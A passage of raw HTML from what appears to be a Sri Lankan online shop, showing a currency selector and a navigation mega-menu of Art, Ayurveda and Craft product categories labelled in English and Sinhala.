                    <option class="woocs_option_img_LKR" value="LKR"  data-imagesrc="http://gewattha.com/wp-content/uploads/2021/08/Flag-3.jpg" data-icon="http://gewattha.com/wp-content/uploads/2021/08/Flag-3.jpg" data-description="">LKR, &#8360;</option>
                
                    
                    <option class="woocs_option_img_AED" value="AED"  data-imagesrc="http://gewattha.com/wp-content/uploads/2021/08/Flag-4.jpg" data-icon="http://gewattha.com/wp-content/uploads/2021/08/Flag-4.jpg" data-description="">AED, &#x62f;.&#x625;</option>
                
                    
                    <option class="woocs_option_img_AUD" value="AUD"  data-imagesrc="http://gewattha.com/wp-content/uploads/2021/08/Flag-10-1.jpg" data-icon="http://gewattha.com/wp-content/uploads/2021/08/Flag-10-1.jpg" data-description="">AUD, &#36;</option>
                
                    
                    <option class="woocs_option_img_CAN" value="CAN"  data-imagesrc="http://gewattha.com/wp-content/uploads/2021/08/Canada-flag-scaled.jpg" data-icon="http://gewattha.com/wp-content/uploads/2021/08/Canada-flag-scaled.jpg" data-description="">CAN, &#36;</option>
                
                    
                    <option class="woocs_option_img_CNY" value="CNY"  data-imagesrc="http://gewattha.com/wp-content/uploads/2021/08/Flag-6.jpg" data-icon="http://gewattha.com/wp-content/uploads/2021/08/Flag-6.jpg" data-description="">CNY, &yen;</option>
                
                    
                    <option class="woocs_option_img_EUR" value="EUR"  data-imagesrc="http://gewattha.com/wp-content/uploads/2021/08/EU-FLAG.jpg" data-icon="http://gewattha.com/wp-content/uploads/2021/08/EU-FLAG.jpg" data-description="">EUR, &euro;</option>
                
                    
                    <option class="woocs_option_img_GBP" value="GBP"  data-imagesrc="http://gewattha.com/wp-content/uploads/2021/08/Flag-9.jpg" data-icon="http://gewattha.com/wp-content/uploads/2021/08/Flag-9.jpg" data-description="">GBP, &pound;</option>
                
                    
                    <option class="woocs_option_img_INR" value="INR"  data-imagesrc="http://gewattha.com/wp-content/uploads/2021/08/Flag-2.jpg" data-icon="http://gewattha.com/wp-content/uploads/2021/08/Flag-2.jpg" data-description="">INR, &#8377;</option>
                
                    
                    <option class="woocs_option_img_KRW" value="KRW"  data-imagesrc="http://gewattha.com/wp-content/uploads/2021/08/Flag-8.jpg" data-icon="http://gewattha.com/wp-content/uploads/2021/08/Flag-8.jpg" data-description="">KRW, &#x20a9;</option>
                
                    
                    <option class="woocs_option_img_RUB" value="RUB"  data-imagesrc="http://gewattha.com/wp-content/uploads/2021/08/Flag-1-3.jpg" data-icon="http://gewattha.com/wp-content/uploads/2021/08/Flag-1-3.jpg" data-description="">RUB, &#x440;.</option>
                
                    
                    <option class="woocs_option_img_USD" value="USD"  selected='selected' data-imagesrc="http://gewattha.com/wp-content/uploads/2021/08/Flag-1-2.jpg" data-icon="http://gewattha.com/wp-content/uploads/2021/08/Flag-1-2.jpg" data-description="">USD, &#36;</option>
                
                    
                    <option class="woocs_option_img_YEN" value="YEN"  data-imagesrc="http://gewattha.com/wp-content/uploads/2021/08/Flag-7.jpg" data-icon="http://gewattha.com/wp-content/uploads/2021/08/Flag-7.jpg" data-description="">YEN, &yen;</option>
                            </select>
            <div class="woocs_display_none" style="display: none;" >WOOCS v.2.3.7.3</div>
        <label class="apbct_special_field" id="apbct_label_id77062" for="apbct__email_id__elementor_form_77062">77062</label><input 
        id="apbct__email_id__elementor_form_77062" 
        class="apbct_special_field apbct__email_id__elementor_form"
        autocomplete="off" 
        name="apbct__email_id__elementor_form_77062"  
        type="text" 
        value="77062" 
        size="30" 
        apbct_event_id="77062"
        maxlength="200" 
    /><input 
        id="apbct_event_id_elementor_form_77062"
        class="apbct_special_field"
        name="apbct_event_id"
        type="hidden" 
        value="77062" 
            /></form>
        </div>

		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-b6b8121" data-id="b6b8121" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a8d81c0 uael-nav-menu__align-center uael-link-redirect-self_link uael-submenu-open-hover uael-submenu-icon-arrow uael-submenu-animation-none uael-nav-menu__breakpoint-tablet uael-nav-menu-toggle-label-no elementor-widget elementor-widget-uael-nav-menu" data-id="a8d81c0" data-element_type="widget" data-settings="{&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="uael-nav-menu.default">
				<div class="elementor-widget-container">
					<div class="uael-nav-menu uael-layout-horizontal uael-nav-menu-layout uael-pointer__none" data-layout="horizontal">
				<div role="button" class="uael-nav-menu__toggle elementor-clickable">
					<span class="screen-reader-text">Main Menu</span>
					<div class="uael-nav-menu-icon">
						<i aria-hidden="true" class="fas fa-align-justify"></i>					</div>
									</div>
										<nav class="uael-nav-menu__layout-horizontal uael-nav-menu__submenu-arrow" data-toggle-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;fas fa-align-justify&quot;&gt;&lt;/i&gt;" data-close-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;far fa-window-close&quot;&gt;&lt;/i&gt;" data-full-width="yes">
			 <ul class="uael-nav-menu uael-nav-menu-custom uael-custom-wrapper"><li class="menu-item menu-item-has-children parent parent-has-no-child elementor-repeater-item-c49beaa" data-dropdown-width="container" data-dropdown-pos=""><div class='uael-has-submenu-container'><a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/" class='uael-menu-item'>Art කලා<span class='uael-menu-toggle sub-arrow parent-item'><i class='fa'></i></span></a></div><ul class='sub-menu parent-do-not-have-template'><div class="menu-item saved-content child elementor-repeater elementor-repeater-item-8ce6d93">		<div data-elementor-type="section" data-elementor-id="42424" class="elementor elementor-42424 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-20ed739 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="20ed739" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0c69fa9" data-id="0c69fa9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-1b8cd08 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1b8cd08" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-e0ca393" data-id="e0ca393" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-476e8c3 elementor-widget elementor-widget-heading" data-id="476e8c3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 1</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-ccfeccd elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ccfeccd" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Animation – සජීවිකරණය</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Drawing – ඇඳීම</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Fashion Design – විලාසිතා නිර්මාණය</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Graphic – ග්‍රැෆික්</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-01a94d9" data-id="01a94d9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a0951ba elementor-widget elementor-widget-heading" data-id="a0951ba" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 2</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-077d10b elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="077d10b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Multimedia – බහු මාධ්‍ය</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Music – සංගීත</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Painting – පින්තාරු කිරීම</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Photo – ඡායාරූප</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-c0a3571" data-id="c0a3571" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4b42d5c elementor-widget elementor-widget-heading" data-id="4b42d5c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 3</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-af6434e elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="af6434e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Stationery – ලිපි ද්‍රව්‍ය</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Videos – වීඩියෝ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Writing – ලියවිලි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Other Art – වෙනත් කලා</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></ul></li><li class="menu-item menu-item-has-children parent parent-has-no-child elementor-repeater-item-9192fd4" data-dropdown-width="container" data-dropdown-pos=""><div class='uael-has-submenu-container'><a href="http://gewattha.com/product-category/ayurveda-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af/" class='uael-menu-item'>Ayurveda ආයුර්වේද<span class='uael-menu-toggle sub-arrow parent-item'><i class='fa'></i></span></a></div><ul class='sub-menu parent-do-not-have-template'><div class="menu-item saved-content child elementor-repeater elementor-repeater-item-882014a">		<div data-elementor-type="section" data-elementor-id="42437" class="elementor elementor-42437 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-4c890e47 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="4c890e47" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8266fc6" data-id="8266fc6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-41033c65 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="41033c65" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-334495b" data-id="334495b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6cddf738 elementor-widget elementor-widget-heading" data-id="6cddf738" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 1</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-7afedb02 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7afedb02" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Ayurvedic Ball – ආයුර්වේද ගුලි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Ayurvedha Herbs – ආයුර්වේද ශාක</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Ayurvedic Honey – ආයුර්වේද පැණි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Ayurvedic Juices – ආයුර්වේද යුෂ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Ayurvedic Medicines – ආයුර්වේද ඖෂධ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Ayurvedic Nuts – ආයුර්වේද ඇට</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Ayurvedic Oil – ආයුර්වේද තෙල්</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-5b329a27" data-id="5b329a27" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7619572a elementor-widget elementor-widget-heading" data-id="7619572a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 2</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-154cc9e1 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="154cc9e1" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Ayurvedic Powder – ආයුර්වේද කුඩු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Bee Honey – මී පැණි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Capsules – ආයුර්වේද කැප්සියුල</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Churna – චුර්ණ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Concentrates – ආයුර්වේද සාන්ද්‍රන</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Drops – ආයුර්වේද බිංදු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Inhaler – ආයුර්වේද ඉන්හේලර්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Ointments – ආයුර්වේද විලවුන්</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-1b514675" data-id="1b514675" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1eb101b8 elementor-widget elementor-widget-heading" data-id="1eb101b8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 3</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-7f350728 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7f350728" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Pain Balm – ආයුර්වේද වේදනා බාම්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Pills – ආයුර්වේද පෙති</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Roots – ආයුර්වේද මුල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Sour Orange – ඇඹුල් දොඩම්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Sticks – ආයුර්වේද කූරු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Syrups – ආයුර්වේද සිරප්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Tonics – ආයුර්වේද ටොනික්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Other Ayurvedic Products – වෙනත් ආයුර්වේද නිෂ්පාදන</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></ul></li><li class="menu-item menu-item-has-children parent parent-has-no-child elementor-repeater-item-4d944dd" data-dropdown-width="container" data-dropdown-pos=""><div class='uael-has-submenu-container'><a href="http://gewattha.com/product-category/craft-%e0%b6%85%e0%b6%ad%e0%b7%8a%e0%b6%9a%e0%b6%b8%e0%b7%8a/" class='uael-menu-item'>Craft අත්කම්<span class='uael-menu-toggle sub-arrow parent-item'><i class='fa'></i></span></a></div><ul class='sub-menu parent-do-not-have-template'><div class="menu-item saved-content child elementor-repeater elementor-repeater-item-7cd4b8c">		<div data-elementor-type="section" data-elementor-id="42442" class="elementor elementor-42442 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-2e1d38b9 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="2e1d38b9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-641a7783" data-id="641a7783" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-3b6de501 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3b6de501" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-6f1d644c" data-id="6f1d644c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-45b5000 elementor-widget elementor-widget-heading" data-id="45b5000" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 1</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-461fffa7 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="461fffa7" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Batik Products – බතික් නිෂ්පාදන</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Brass Products – පිත්තල නිෂ්පාදන</span>
											</a>
